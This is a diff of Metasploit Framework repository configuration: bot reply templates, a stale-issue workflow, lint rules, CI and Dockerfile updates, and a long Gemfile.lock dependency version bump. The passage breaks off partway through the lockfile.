[pgp]:https://keybase.io/rapid7/pgp_keys.asc?fingerprint=9a90aea0576cbcafa39c502ba5e16807959d3eda
|
||||
|
||||
@@ -0,0 +1,125 @@
|
||||
# Configuration for Github App - https://github.com/dessant/label-actions
|
||||
#
|
||||
# Note: Be aware of the edge cases of YAML when writing multiline strings:
|
||||
# - https://yaml-multiline.info/
|
||||
# - https://github.com/dessant/label-actions/issues/1
|
||||
pulls:
|
||||
actions:
|
||||
attic:
|
||||
close: true
|
||||
comment: |
|
||||
Thanks for your contribution to Metasploit Framework! We've looked at this pull request, and we agree that it seems like a good addition to Metasploit, but it looks like it is not quite ready to land. We've labeled it `attic` and closed it for now.
|
||||
|
||||
What does this generally mean? It could be one or more of several things:
|
||||
|
||||
- It doesn't look like there has been any activity on this pull request in a while
|
||||
- We may not have the proper access or equipment to test this pull request, or the contributor doesn't have time to work on it right now.
|
||||
- Sometimes the implementation isn't quite right and a different approach is necessary.
|
||||
|
||||
We would love to land this pull request when it's ready. If you have a chance to address all comments, we would be happy to reopen and discuss how to merge this!
|
||||
|
||||
needs-docs:
|
||||
comment: |
|
||||
Thanks for your pull request! Before this can be merged, we need the following documentation for your module:
|
||||
|
||||
- [Writing Module Documentation](https://github.com/rapid7/metasploit-framework/wiki/Writing-Module-Documentation)
|
||||
- [Template](https://github.com/rapid7/metasploit-framework/blob/master/documentation/modules/module_doc_template.md)
|
||||
- [Examples](https://github.com/rapid7/metasploit-framework/tree/master/documentation/modules)
|
||||
|
||||
needs-linting:
|
||||
comment: |
|
||||
Thanks for your pull request! Before this pull request can be merged, it must pass the checks of our automated linting tools.
|
||||
|
||||
We use Rubocop and msftidy to ensure the quality of our code. This can be ran from the root directory of Metasploit:
|
||||
|
||||
```
|
||||
rubocop <directory or file>
|
||||
tools/dev/msftidy.rb <directory or file>
|
||||
```
|
||||
|
||||
You can automate most of these changes with the `-a` flag:
|
||||
|
||||
```
|
||||
rubocop -a <directory or file>
|
||||
```
|
||||
|
||||
Please update your branch after these have been made, and reach out if you have any problems.
|
||||
|
||||
needs-unique-branch:
|
||||
close: true
|
||||
comment: |
|
||||
Thanks for your pull request! We require for all contributed code to come from a **from a unique branch** in your repository before it can be merged.
|
||||
|
||||
Please create a new branch in your fork of framework and resubmit this from that branch.
|
||||
|
||||
If you are using Git on the command line that may look like:
|
||||
|
||||
```
|
||||
# Checkout the master branch
|
||||
git checkout master
|
||||
|
||||
# Create a new branch for your feature
|
||||
git checkout -b <BRANCH_NAME>
|
||||
|
||||
# Add your new files
|
||||
git add modules/my-cool-new-module
|
||||
|
||||
# Commit your changes with a relevant message
|
||||
git commit
|
||||
|
||||
# Push your changes to GitHub
|
||||
git push origin <BRANCH_NAME>
|
||||
|
||||
# Now browse to the following URL and create your pull request!
|
||||
# - https://github.com/rapid7/metasploit-framework/pulls
|
||||
```
|
||||
|
||||
This helps protect the process, ensure users are aware of commits on the branch being considered for merge, allows for a location for more commits to be offered without mingling with other contributor changes and allows contributors to make progress while a PR is still being reviewed.
|
||||
|
||||
Please do resubmit from a unique branch, we greatly value your contribution! :tada:
|
||||
|
||||
needs-testing-environment:
|
||||
comment: |
|
||||
Thanks for your pull request! As part of our landing process, we manually verify that all modules work as expected.
|
||||
|
||||
We have been unable to test this module successfully. This may be due to software or hardware requirements we cannot replicate.
|
||||
|
||||
To help unblock this pull request, please:
|
||||
|
||||
- Comment with links to documentation on how to set up an environment, and provide exact software version numbers to use
|
||||
- Or comment guided steps on how to set up our environment for testing this module
|
||||
- Or send pcaps/screenshots/recordings of it working - you can email us msfdev[at]rapid7.com
|
||||
|
||||
Once there's a clear path for testing and evaluating this module, we can progress with this further.
|
||||
|
||||
needs-pull-request-template:
|
||||
close: false
|
||||
comment: |
|
||||
When creating a pull request, please ensure that the default pull request template has been updated with the required details.
|
||||
|
||||
issues:
|
||||
actions:
|
||||
termux:
|
||||
comment: |
|
||||
Termux is not officially supported. https://github.com/rapid7/metasploit-framework/issues/11023
|
||||
|
||||
However, Metasploit reportedly does work with Termux.
|
||||
|
||||
Refer to the following for more information:
|
||||
|
||||
* https://wiki.termux.com/wiki/Metasploit_Framework
|
||||
* termux/termux-packages/issues/715
|
||||
|
||||
needs-issue-template:
|
||||
close: true
|
||||
comment: |
|
||||
When creating an issue, please ensure that the default issue template has been updated with the required details.
|
||||
|
||||
Closing this issue. If you believe this issue has been closed in error, please provide any relevant output and logs which may be useful in diagnosing the issue.
|
||||
|
||||
potato:
|
||||
close: true
|
||||
comment: |
|
||||
When creating an issue, please ensure that the default issue template has been updated with the required details.
|
||||
|
||||
Closing this issue. If you believe this issue has been closed in error, please provide any relevant output and logs which may be useful in diagnosing the issue.
|
||||
@@ -0,0 +1,36 @@
|
||||
on:
|
||||
schedule:
|
||||
- cron: "0 15 * * *"
|
||||
name: Stale Bot workflow
|
||||
jobs:
|
||||
build:
|
||||
name: stale
|
||||
runs-on: ubuntu-latest
|
||||
steps:
|
||||
- name: stale
|
||||
id: stale
|
||||
uses: actions/stale@v3
|
||||
with:
|
||||
repo-token: ${{ secrets.GITHUB_TOKEN }}
|
||||
days-before-stale: 30
|
||||
days-before-close: 30
|
||||
operations-per-run: 50
|
||||
stale-issue-message: |
|
||||
Hi!
|
||||
|
||||
This issue has been left open with no activity for a while now.
|
||||
|
||||
We get a lot of issues, so we currently close issues after 60 days of inactivity. It’s been at least 30 days since the last update here.
|
||||
If we missed this issue or if you want to keep it open, please reply here. You can also add the label "not stale" to keep this issue open!
|
||||
|
||||
As a friendly reminder: the best way to see this issue, or any other, fixed is to open a Pull Request.
|
||||
close-issue-message: |
|
||||
Hi again!
|
||||
|
||||
It’s been 60 days since anything happened on this issue, so we are going to close it.
|
||||
Please keep in mind that I’m only a robot, so if I’ve closed this issue in error please feel free to reopen this issue or create a new one if you need anything else.
|
||||
|
||||
As a friendly reminder: the best way to see this issue, or any other, fixed is to open a Pull Request.
|
||||
exempt-issue-labels: |
|
||||
not-stale,confirmed,easy,newbie-friendly,suggestion,suggestion-module,suggestion-feature,suggestion-docs
|
||||
debug-only: false
|
||||
@@ -9,9 +9,11 @@ bturner-r7 <bturner-r7@github> <brandon_turner@rapid7.com>
|
||||
bwatters-r7 <bwatters-r7@github> <bwatters@rapid7.com>
|
||||
cdelafuente-r7 <cdelafuente-r7@github> Christophe De La Fuente <christophe_delafuente@rapid7.com>
|
||||
cdoughty-r7 <cdoughty-r7@github> <chris_doughty@rapid7.com>
|
||||
cgranleese-r7 <cgranleese-r7@github> <christopher_granleese@rapid7.com>
|
||||
dheiland-r7 <dheiland-r7@github> <dh@layereddefense.com>
|
||||
dwelch-r7 <dwelch-r7@github> <dean_welch@rapid7.com>
|
||||
ecarey-r7 <ecarey-r7@github> <e@ipwnstuff.com>
|
||||
gwillcox-r7 <gwillcox-r7@github> <Grant_Willcox@rapid7.com>
|
||||
jbarnett-r7 <jbarnett-r7@github> <James_Barnett@rapid7.com>
|
||||
jbarnett-r7 <jbarnett-r7@github> <jbarnett@rapid7.com>
|
||||
jinq102030 <jinq102030@github> <Jin_Qian@rapid7.com>
|
||||
|
||||
@@ -14,6 +14,8 @@ AllCops:
|
||||
require:
|
||||
- ./lib/rubocop/cop/layout/module_hash_on_new_line.rb
|
||||
- ./lib/rubocop/cop/layout/module_description_indentation.rb
|
||||
- ./lib/rubocop/cop/lint/module_disclosure_date_format.rb
|
||||
- ./lib/rubocop/cop/lint/module_disclosure_date_present.rb
|
||||
|
||||
Layout/ModuleHashOnNewLine:
|
||||
Enabled: true
|
||||
@@ -21,6 +23,14 @@ Layout/ModuleHashOnNewLine:
|
||||
Layout/ModuleDescriptionIndentation:
|
||||
Enabled: true
|
||||
|
||||
Lint/ModuleDisclosureDateFormat:
|
||||
Enabled: true
|
||||
|
||||
Lint/ModuleDisclosureDatePresent:
|
||||
Include:
|
||||
# Only exploits require disclosure dates, but they can be present in auxiliary modules etc.
|
||||
- 'modules/exploits/**/*'
|
||||
|
||||
Metrics/ClassLength:
|
||||
Description: 'Most Metasploit modules are quite large. This is ok.'
|
||||
Enabled: true
|
||||
@@ -155,6 +165,10 @@ Style/NumericLiterals:
|
||||
Enabled: false
|
||||
Description: 'This often hurts readability for exploit-ish code.'
|
||||
|
||||
Layout/FirstArrayElementLineBreak:
|
||||
Enabled: true
|
||||
Description: 'This cop checks for a line break before the first element in a multi-line array.'
|
||||
|
||||
Layout/FirstArrayElementIndentation:
|
||||
Enabled: true
|
||||
EnforcedStyle: consistent
|
||||
@@ -224,6 +238,16 @@ Style/RedundantBegin:
|
||||
# end
|
||||
- 'modules/**/*'
|
||||
|
||||
Style/SafeNavigation:
|
||||
Description: >-
|
||||
This cop transforms usages of a method call safeguarded by
|
||||
a check for the existence of the object to
|
||||
safe navigation (`&.`).
|
||||
|
||||
This has been disabled as in some scenarios it produced invalid code, and disobeyed the 'AllowedMethods'
|
||||
configuration.
|
||||
Enabled: false
|
||||
|
||||
Documentation:
|
||||
Exclude:
|
||||
- 'modules/**/*'
|
||||
|
||||
+1
-1
@@ -1 +1 @@
|
||||
2.6.5
|
||||
2.6.6
|
||||
|
||||
+4
-3
@@ -11,8 +11,9 @@ addons:
|
||||
- graphviz
|
||||
language: ruby
|
||||
rvm:
|
||||
- '2.5.7'
|
||||
- '2.6.5'
|
||||
- '2.5.8'
|
||||
- '2.6.6'
|
||||
- '2.7.1'
|
||||
|
||||
env:
|
||||
- CMD='bundle exec rake rspec-rerun:spec SPEC_OPTS="--tag content"'
|
||||
@@ -43,7 +44,7 @@ before_install:
|
||||
- ls -la ./.git/hooks
|
||||
- ./.git/hooks/post-merge
|
||||
# Update the bundler
|
||||
- gem update --system 3.0.6
|
||||
- gem update --system
|
||||
- gem install bundler
|
||||
before_script:
|
||||
- cp config/database.yml.travis config/database.yml
|
||||
|
||||
+9
-6
@@ -1,7 +1,7 @@
|
||||
FROM ruby:2.6.5-alpine3.10 AS builder
|
||||
FROM ruby:2.6.6-alpine3.10 AS builder
|
||||
LABEL maintainer="Rapid7"
|
||||
|
||||
ARG BUNDLER_ARGS="--jobs=8 --without development test coverage"
|
||||
ARG BUNDLER_CONFIG_ARGS="set clean 'true' set no-cache 'true' set system 'true' set without 'development test coverage'"
|
||||
ENV APP_HOME=/usr/src/metasploit-framework
|
||||
ENV BUNDLE_IGNORE_MESSAGES="true"
|
||||
WORKDIR $APP_HOME
|
||||
@@ -28,15 +28,16 @@ RUN apk add --no-cache \
|
||||
ncurses-dev \
|
||||
git \
|
||||
&& echo "gem: --no-document" > /etc/gemrc \
|
||||
&& gem update --system 3.0.6 \
|
||||
&& bundle install --force --clean --no-cache --system $BUNDLER_ARGS \
|
||||
&& gem update --system \
|
||||
&& bundle config $BUNDLER_ARGS \
|
||||
&& bundle install --redownload --jobs=8 \
|
||||
# temp fix for https://github.com/bundler/bundler/issues/6680
|
||||
&& rm -rf /usr/local/bundle/cache \
|
||||
# needed so non root users can read content of the bundle
|
||||
&& chmod -R a+r /usr/local/bundle
|
||||
|
||||
|
||||
FROM ruby:2.6.5-alpine3.10
|
||||
FROM ruby:2.6.6-alpine3.10
|
||||
LABEL maintainer="Rapid7"
|
||||
|
||||
ENV APP_HOME=/usr/src/metasploit-framework
|
||||
@@ -46,7 +47,7 @@ ENV METASPLOIT_GROUP=metasploit
|
||||
# used for the copy command
|
||||
RUN addgroup -S $METASPLOIT_GROUP
|
||||
|
||||
RUN apk add --no-cache bash sqlite-libs nmap nmap-scripts nmap-nselibs postgresql-libs python python3 ncurses libcap su-exec
|
||||
RUN apk add --no-cache bash sqlite-libs nmap nmap-scripts nmap-nselibs postgresql-libs python python3 ncurses libcap su-exec alpine-sdk python2-dev openssl-dev py-pip
|
||||
|
||||
RUN /usr/sbin/setcap cap_net_raw,cap_net_bind_service=+eip $(which ruby)
|
||||
RUN /usr/sbin/setcap cap_net_raw,cap_net_bind_service=+eip $(which nmap)
|
||||
@@ -56,7 +57,9 @@ RUN chown -R root:metasploit /usr/local/bundle
|
||||
COPY . $APP_HOME/
|
||||
RUN chown -R root:metasploit $APP_HOME/
|
||||
RUN chmod 664 $APP_HOME/Gemfile.lock
|
||||
RUN gem update --system
|
||||
RUN cp -f $APP_HOME/docker/database.yml $APP_HOME/config/database.yml
|
||||
RUN pip install impacket
|
||||
|
||||
WORKDIR $APP_HOME
|
||||
|
||||
|
||||
@@ -20,6 +20,10 @@ group :development do
|
||||
gem 'pry-byebug'
|
||||
# module documentation
|
||||
gem 'octokit'
|
||||
# memory profiling
|
||||
gem 'memory_profiler'
|
||||
# cpu profiling
|
||||
gem 'ruby-prof'
|
||||
# Metasploit::Aggregator external session proxy
|
||||
# disabled during 2.5 transition until aggregator is available
|
||||
#gem 'metasploit-aggregator'
|
||||
|
||||
@@ -27,6 +27,9 @@ end
|
||||
|
||||
# Create a custom group
|
||||
group :local do
|
||||
# Add the lab gem so that the 'lab' plugin will work again
|
||||
# This is the first way to add a non-standard gem file dependency in.
|
||||
gem 'lab', '~> 0.2.7'
|
||||
# And this is another way that references local directories to find and compile the gem file as needed.
|
||||
# This is the optimal method for testing Gem PRs such as those in rex-text or rex-powershell.
|
||||
gem 'rex-powershell', path: '../rex-powershell'
|
||||
end
|
||||
|
||||
+183
-163
@@ -1,38 +1,41 @@
|
||||
PATH
|
||||
remote: .
|
||||
specs:
|
||||
metasploit-framework (5.0.80)
|
||||
actionpack (~> 4.2.6)
|
||||
activerecord (~> 4.2.6)
|
||||
activesupport (~> 4.2.6)
|
||||
metasploit-framework (6.0.11)
|
||||
actionpack (~> 5.2.2)
|
||||
activerecord (~> 5.2.2)
|
||||
activesupport (~> 5.2.2)
|
||||
aws-sdk-ec2
|
||||
aws-sdk-iam
|
||||
aws-sdk-s3
|
||||
bcrypt (= 3.1.12)
|
||||
bcrypt
|
||||
bcrypt_pbkdf
|
||||
bit-struct
|
||||
bson
|
||||
concurrent-ruby (= 1.0.5)
|
||||
dnsruby
|
||||
ed25519
|
||||
em-http-request
|
||||
eventmachine
|
||||
faker
|
||||
faraday (<= 0.17.0)
|
||||
faraday
|
||||
faye-websocket
|
||||
filesize
|
||||
hrr_rb_ssh (= 0.3.0.pre2)
|
||||
irb
|
||||
jsobfu
|
||||
json
|
||||
metasm
|
||||
metasploit-concern (~> 2.0.0)
|
||||
metasploit-credential (~> 3.0.0)
|
||||
metasploit-model (~> 2.0.4)
|
||||
metasploit-payloads (= 1.3.86)
|
||||
metasploit_data_models (~> 3.0.10)
|
||||
metasploit_payloads-mettle (= 0.5.19)
|
||||
metasploit-concern
|
||||
metasploit-credential
|
||||
metasploit-model
|
||||
metasploit-payloads (= 2.0.16)
|
||||
metasploit_data_models
|
||||
metasploit_payloads-mettle (= 1.0.2)
|
||||
mqtt
|
||||
msgpack
|
||||
nessus_rest
|
||||
net-ldap
|
||||
net-ssh
|
||||
network_interface
|
||||
nexpose
|
||||
@@ -44,7 +47,7 @@ PATH
|
||||
patch_finder
|
||||
pcaprub
|
||||
pdf-reader
|
||||
pg (~> 0.20)
|
||||
pg
|
||||
railties
|
||||
rb-readline
|
||||
recog
|
||||
@@ -68,7 +71,7 @@ PATH
|
||||
rex-text
|
||||
rex-zip
|
||||
ruby-macho
|
||||
ruby_smb
|
||||
ruby_smb (~> 2.0)
|
||||
rubyntlm
|
||||
rubyzip
|
||||
sinatra
|
||||
@@ -86,77 +89,77 @@ GEM
|
||||
remote: https://rubygems.org/
|
||||
specs:
|
||||
Ascii85 (1.0.3)
|
||||
actionpack (4.2.11.1)
|
||||
actionview (= 4.2.11.1)
|
||||
activesupport (= 4.2.11.1)
|
||||
rack (~> 1.6)
|
||||
rack-test (~> 0.6.2)
|
||||
rails-dom-testing (~> 1.0, >= 1.0.5)
|
||||
actionpack (5.2.4.4)
|
||||
actionview (= 5.2.4.4)
|
||||
activesupport (= 5.2.4.4)
|
||||
rack (~> 2.0, >= 2.0.8)
|
||||
rack-test (>= 0.6.3)
|
||||
rails-dom-testing (~> 2.0)
|
||||
rails-html-sanitizer (~> 1.0, >= 1.0.2)
|
||||
actionview (4.2.11.1)
|
||||
activesupport (= 4.2.11.1)
|
||||
actionview (5.2.4.4)
|
||||
activesupport (= 5.2.4.4)
|
||||
builder (~> 3.1)
|
||||
erubis (~> 2.7.0)
|
||||
rails-dom-testing (~> 1.0, >= 1.0.5)
|
||||
erubi (~> 1.4)
|
||||
rails-dom-testing (~> 2.0)
|
||||
rails-html-sanitizer (~> 1.0, >= 1.0.3)
|
||||
activemodel (4.2.11.1)
|
||||
activesupport (= 4.2.11.1)
|
||||
builder (~> 3.1)
|
||||
activerecord (4.2.11.1)
|
||||
activemodel (= 4.2.11.1)
|
||||
activesupport (= 4.2.11.1)
|
||||
arel (~> 6.0)
|
||||
activesupport (4.2.11.1)
|
||||
i18n (~> 0.7)
|
||||
activemodel (5.2.4.4)
|
||||
activesupport (= 5.2.4.4)
|
||||
activerecord (5.2.4.4)
|
||||
activemodel (= 5.2.4.4)
|
||||
activesupport (= 5.2.4.4)
|
||||
arel (>= 9.0)
|
||||
activesupport (5.2.4.4)
|
||||
concurrent-ruby (~> 1.0, >= 1.0.2)
|
||||
i18n (>= 0.7, < 2)
|
||||
minitest (~> 5.1)
|
||||
thread_safe (~> 0.3, >= 0.3.4)
|
||||
tzinfo (~> 1.1)
|
||||
addressable (2.7.0)
|
||||
public_suffix (>= 2.0.2, < 5.0)
|
||||
afm (0.2.2)
|
||||
arel (6.0.4)
|
||||
arel (9.0.0)
|
||||
arel-helpers (2.11.0)
|
||||
activerecord (>= 3.1.0, < 7)
|
||||
ast (2.4.0)
|
||||
aws-eventstream (1.0.3)
|
||||
aws-partitions (1.279.0)
|
||||
aws-sdk-core (3.90.1)
|
||||
aws-eventstream (~> 1.0, >= 1.0.2)
|
||||
ast (2.4.1)
|
||||
aws-eventstream (1.1.0)
|
||||
aws-partitions (1.380.0)
|
||||
aws-sdk-core (3.109.1)
|
||||
aws-eventstream (~> 1, >= 1.0.2)
|
||||
aws-partitions (~> 1, >= 1.239.0)
|
||||
aws-sigv4 (~> 1.1)
|
||||
jmespath (~> 1.0)
|
||||
aws-sdk-ec2 (1.146.0)
|
||||
aws-sdk-core (~> 3, >= 3.71.0)
|
||||
aws-sdk-ec2 (1.199.0)
|
||||
aws-sdk-core (~> 3, >= 3.109.0)
|
||||
aws-sigv4 (~> 1.1)
|
||||
aws-sdk-iam (1.33.0)
|
||||
aws-sdk-core (~> 3, >= 3.71.0)
|
||||
aws-sdk-iam (1.46.0)
|
||||
aws-sdk-core (~> 3, >= 3.109.0)
|
||||
aws-sigv4 (~> 1.1)
|
||||
aws-sdk-kms (1.29.0)
|
||||
aws-sdk-core (~> 3, >= 3.71.0)
|
||||
aws-sdk-kms (1.39.0)
|
||||
aws-sdk-core (~> 3, >= 3.109.0)
|
||||
aws-sigv4 (~> 1.1)
|
||||
aws-sdk-s3 (1.60.2)
|
||||
aws-sdk-core (~> 3, >= 3.83.0)
|
||||
aws-sdk-s3 (1.83.0)
|
||||
aws-sdk-core (~> 3, >= 3.109.0)
|
||||
aws-sdk-kms (~> 1)
|
||||
aws-sigv4 (~> 1.1)
|
||||
aws-sigv4 (1.1.1)
|
||||
aws-eventstream (~> 1.0, >= 1.0.2)
|
||||
bcrypt (3.1.12)
|
||||
aws-sigv4 (1.2.2)
|
||||
aws-eventstream (~> 1, >= 1.0.2)
|
||||
bcrypt (3.1.16)
|
||||
bcrypt_pbkdf (1.0.1)
|
||||
bindata (2.4.6)
|
||||
bindata (2.4.8)
|
||||
bit-struct (0.16)
|
||||
bson (4.10.0)
|
||||
builder (3.2.4)
|
||||
byebug (11.1.1)
|
||||
coderay (1.1.2)
|
||||
byebug (11.1.3)
|
||||
coderay (1.1.3)
|
||||
concurrent-ruby (1.0.5)
|
||||
cookiejar (0.3.3)
|
||||
crass (1.0.6)
|
||||
daemons (1.3.1)
|
||||
diff-lcs (1.3)
|
||||
dnsruby (1.61.3)
|
||||
addressable (~> 2.5)
|
||||
diff-lcs (1.4.4)
|
||||
dnsruby (1.61.4)
|
||||
simpleidn (~> 0.1)
|
||||
docile (1.3.2)
|
||||
ed25519 (1.2.4)
|
||||
em-http-request (1.1.5)
|
||||
em-http-request (1.1.7)
|
||||
addressable (>= 2.3.4)
|
||||
cookiejar (!= 0.3.1)
|
||||
em-socksify (>= 0.3)
|
||||
@@ -164,18 +167,18 @@ GEM
|
||||
http_parser.rb (>= 0.6.0)
|
||||
em-socksify (0.3.2)
|
||||
eventmachine (>= 1.0.0.beta.4)
|
||||
erubis (2.7.0)
|
||||
erubi (1.9.0)
|
||||
eventmachine (1.2.7)
|
||||
factory_bot (5.1.1)
|
||||
activesupport (>= 4.2.0)
|
||||
factory_bot_rails (5.1.1)
|
||||
factory_bot (~> 5.1.0)
|
||||
railties (>= 4.2.0)
|
||||
faker (2.2.1)
|
||||
i18n (>= 0.8)
|
||||
faraday (0.17.0)
|
||||
factory_bot (6.1.0)
|
||||
activesupport (>= 5.0.0)
|
||||
factory_bot_rails (6.1.0)
|
||||
factory_bot (~> 6.1.0)
|
||||
railties (>= 5.0.0)
|
||||
faker (2.14.0)
|
||||
i18n (>= 1.6, < 2)
|
||||
faraday (1.0.1)
|
||||
multipart-post (>= 1.2, < 3)
|
||||
faye-websocket (0.10.9)
|
||||
faye-websocket (0.11.0)
|
||||
eventmachine (>= 0.12.0)
|
||||
websocket-driver (>= 0.5.1)
|
||||
filesize (0.2.0)
|
||||
@@ -184,22 +187,25 @@ GEM
|
||||
hrr_rb_ssh (0.3.0.pre2)
|
||||
ed25519 (~> 1.2)
|
||||
http_parser.rb (0.6.0)
|
||||
i18n (0.9.5)
|
||||
i18n (1.8.5)
|
||||
concurrent-ruby (~> 1.0)
|
||||
jaro_winkler (1.5.4)
|
||||
io-console (0.5.6)
|
||||
irb (1.2.7)
|
||||
reline (>= 0.1.5)
|
||||
jmespath (1.4.0)
|
||||
jsobfu (0.4.2)
|
||||
rkelly-remix
|
||||
json (2.3.0)
|
||||
loofah (2.4.0)
|
||||
json (2.3.1)
|
||||
loofah (2.7.0)
|
||||
crass (~> 1.0.2)
|
||||
nokogiri (>= 1.5.9)
|
||||
memory_profiler (0.9.14)
|
||||
metasm (1.0.4)
|
||||
metasploit-concern (2.0.5)
|
||||
activemodel (~> 4.2.6)
|
||||
activesupport (~> 4.2.6)
|
||||
railties (~> 4.2.6)
|
||||
metasploit-credential (3.0.4)
|
||||
metasploit-concern (3.0.0)
|
||||
activemodel (~> 5.2.2)
|
||||
activesupport (~> 5.2.2)
|
||||
railties (~> 5.2.2)
|
||||
metasploit-credential (4.0.2)
|
||||
metasploit-concern
|
||||
metasploit-model
|
||||
metasploit_data_models (>= 3.0.0)
|
||||
@@ -209,89 +215,88 @@ GEM
|
||||
rex-socket
|
||||
rubyntlm
|
||||
rubyzip
|
||||
metasploit-model (2.0.4)
|
||||
activemodel (~> 4.2.6)
|
||||
activesupport (~> 4.2.6)
|
||||
railties (~> 4.2.6)
|
||||
metasploit-payloads (1.3.86)
|
||||
metasploit_data_models (3.0.10)
|
||||
activerecord (~> 4.2.6)
|
||||
activesupport (~> 4.2.6)
|
||||
metasploit-model (3.1.2)
|
||||
activemodel (~> 5.2.2)
|
||||
activesupport (~> 5.2.2)
|
||||
railties (~> 5.2.2)
|
||||
metasploit-payloads (2.0.16)
|
||||
metasploit_data_models (4.1.0)
|
||||
activerecord (~> 5.2.2)
|
||||
activesupport (~> 5.2.2)
|
||||
arel-helpers
|
||||
metasploit-concern
|
||||
metasploit-model
|
||||
metasploit-model (>= 3.1)
|
||||
pg
|
||||
postgres_ext
|
||||
railties (~> 4.2.6)
|
||||
railties (~> 5.2.2)
|
||||
recog (~> 2.0)
|
||||
metasploit_payloads-mettle (0.5.19)
|
||||
method_source (0.9.2)
|
||||
metasploit_payloads-mettle (1.0.2)
|
||||
method_source (1.0.0)
|
||||
mini_portile2 (2.4.0)
|
||||
minitest (5.14.0)
|
||||
minitest (5.14.2)
|
||||
mqtt (0.5.0)
|
||||
msgpack (1.3.3)
|
||||
multipart-post (2.1.1)
|
||||
mustermann (1.1.1)
|
||||
ruby2_keywords (~> 0.0.1)
|
||||
nessus_rest (0.1.6)
|
||||
net-ssh (5.2.0)
|
||||
net-ldap (0.16.3)
|
||||
net-ssh (6.1.0)
|
||||
network_interface (0.0.2)
|
||||
nexpose (7.2.1)
|
||||
nokogiri (1.10.9)
|
||||
nokogiri (1.10.10)
|
||||
mini_portile2 (~> 2.4.0)
|
||||
octokit (4.16.0)
|
||||
octokit (4.18.0)
|
||||
faraday (>= 0.9)
|
||||
sawyer (~> 0.8.0, >= 0.5.3)
|
||||
openssl-ccm (1.2.2)
|
||||
openssl-cmac (2.0.1)
|
||||
openvas-omp (0.0.4)
|
||||
packetfu (1.1.13)
|
||||
pcaprub
|
||||
parallel (1.19.1)
|
||||
parser (2.7.0.2)
|
||||
ast (~> 2.4.0)
|
||||
parallel (1.19.2)
|
||||
parser (2.7.2.0)
|
||||
ast (~> 2.4.1)
|
||||
patch_finder (1.0.2)
|
||||
pcaprub (0.13.0)
|
||||
pdf-reader (2.4.0)
|
||||
pdf-reader (2.4.1)
|
||||
Ascii85 (~> 1.0.0)
|
||||
afm (~> 0.2.1)
|
||||
hashery (~> 2.0)
|
||||
ruby-rc4
|
||||
ttfunk
|
||||
pg (0.21.0)
|
||||
pg_array_parser (0.0.9)
|
||||
postgres_ext (3.0.1)
|
||||
activerecord (~> 4.0)
|
||||
arel (>= 4.0.1)
|
||||
pg_array_parser (~> 0.0.9)
|
||||
pry (0.12.2)
|
||||
coderay (~> 1.1.0)
|
||||
method_source (~> 0.9.0)
|
||||
pry-byebug (3.8.0)
|
||||
pg (1.2.3)
|
||||
pry (0.13.1)
|
||||
coderay (~> 1.1)
|
||||
method_source (~> 1.0)
|
||||
pry-byebug (3.9.0)
|
||||
byebug (~> 11.0)
|
||||
pry (~> 0.10)
|
||||
public_suffix (4.0.3)
|
||||
rack (1.6.13)
|
||||
rack-protection (1.5.5)
|
||||
pry (~> 0.13.0)
|
||||
public_suffix (4.0.6)
|
||||
rack (2.2.3)
|
||||
rack-protection (2.1.0)
|
||||
rack
|
||||
rack-test (0.6.3)
|
||||
rack (>= 1.0)
|
||||
rails-deprecated_sanitizer (1.0.3)
|
||||
activesupport (>= 4.2.0.alpha)
|
||||
rails-dom-testing (1.0.9)
|
||||
activesupport (>= 4.2.0, < 5.0)
|
||||
nokogiri (~> 1.6)
|
||||
rails-deprecated_sanitizer (>= 1.0.1)
|
||||
rack-test (1.1.0)
|
||||
rack (>= 1.0, < 3)
|
||||
rails-dom-testing (2.0.3)
|
||||
activesupport (>= 4.2.0)
|
||||
nokogiri (>= 1.6)
|
||||
rails-html-sanitizer (1.3.0)
|
||||
loofah (~> 2.3)
|
||||
railties (4.2.11.1)
|
||||
actionpack (= 4.2.11.1)
|
||||
activesupport (= 4.2.11.1)
|
||||
railties (5.2.4.4)
|
||||
actionpack (= 5.2.4.4)
|
||||
activesupport (= 5.2.4.4)
|
||||
method_source
|
||||
rake (>= 0.8.7)
|
||||
thor (>= 0.18.1, < 2.0)
|
||||
thor (>= 0.19.0, < 2.0)
|
||||
rainbow (3.0.0)
|
||||
rake (13.0.1)
|
||||
rb-readline (0.5.5)
|
||||
recog (2.3.7)
|
||||
recog (2.3.14)
|
||||
nokogiri
|
||||
redcarpet (3.5.0)
|
||||
regexp_parser (1.8.1)
|
||||
reline (0.1.5)
|
||||
io-console (~> 0.5)
|
||||
rex-arch (0.1.13)
|
||||
rex-text
|
||||
rex-bin_tools (0.1.6)
|
||||
@@ -305,7 +310,7 @@ GEM
|
||||
metasm
|
||||
rex-arch
|
||||
rex-text
|
||||
rex-exploitation (0.1.22)
|
||||
rex-exploitation (0.1.24)
|
||||
jsobfu
|
||||
metasm
|
||||
rex-arch
|
||||
@@ -329,14 +334,14 @@ GEM
|
||||
metasm
|
||||
rex-core
|
||||
rex-text
|
||||
rex-socket (0.1.22)
|
||||
rex-socket (0.1.24)
|
||||
rex-core
|
||||
rex-sslscan (0.1.5)
|
||||
rex-core
|
||||
rex-socket
|
||||
rex-text
|
||||
rex-struct2 (0.1.2)
|
||||
rex-text (0.2.24)
|
||||
rex-text (0.2.28)
|
||||
rex-zip (0.1.3)
|
||||
rex-text
|
||||
rexml (3.2.4)
|
||||
@@ -345,53 +350,63 @@ GEM
|
||||
rspec-core (~> 3.9.0)
|
||||
rspec-expectations (~> 3.9.0)
|
||||
rspec-mocks (~> 3.9.0)
|
||||
rspec-core (3.9.1)
|
||||
rspec-support (~> 3.9.1)
|
||||
rspec-expectations (3.9.0)
|
||||
rspec-core (3.9.3)
|
||||
rspec-support (~> 3.9.3)
|
||||
rspec-expectations (3.9.2)
|
||||
diff-lcs (>= 1.2.0, < 2.0)
|
||||
rspec-support (~> 3.9.0)
|
||||
rspec-mocks (3.9.1)
|
||||
diff-lcs (>= 1.2.0, < 2.0)
|
||||
rspec-support (~> 3.9.0)
|
||||
rspec-rails (3.9.0)
|
||||
actionpack (>= 3.0)
|
||||
activesupport (>= 3.0)
|
||||
railties (>= 3.0)
|
||||
rspec-core (~> 3.9.0)
|
||||
rspec-expectations (~> 3.9.0)
|
||||
rspec-mocks (~> 3.9.0)
|
||||
rspec-support (~> 3.9.0)
|
||||
rspec-rails (4.0.1)
|
||||
actionpack (>= 4.2)
|
||||
activesupport (>= 4.2)
|
||||
railties (>= 4.2)
|
||||
rspec-core (~> 3.9)
|
||||
rspec-expectations (~> 3.9)
|
||||
rspec-mocks (~> 3.9)
|
||||
rspec-support (~> 3.9)
|
||||
rspec-rerun (1.1.0)
|
||||
rspec (~> 3.0)
|
||||
rspec-support (3.9.2)
|
||||
